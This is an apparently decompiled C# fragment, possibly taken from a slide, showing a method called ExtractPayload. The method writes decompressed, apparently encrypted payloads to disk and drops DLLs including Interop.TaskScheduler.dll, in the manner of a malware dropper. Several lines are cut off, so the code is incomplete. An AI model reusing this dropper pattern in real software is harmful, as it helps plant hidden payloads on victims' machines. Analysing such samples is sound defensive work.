 private static bool ExtractPayload(string path, int type)
{
int flag = 1;
bool result;
try
{
Payload payload = new Payload();
switch (type)
{
case 0:
File.WriteAllBytes(path, Program.Decompress(Program.EncryptScri
break;
case 1:
if (flag == 0)
{
File.WriteAllBytes(path + "\\System.Web.Helpers.dll", Progr
}
break;
case 2:
if (flag == 2)
{
File.WriteAllBytes(path + "\\Interop.TaskScheduler.dll", Pr
}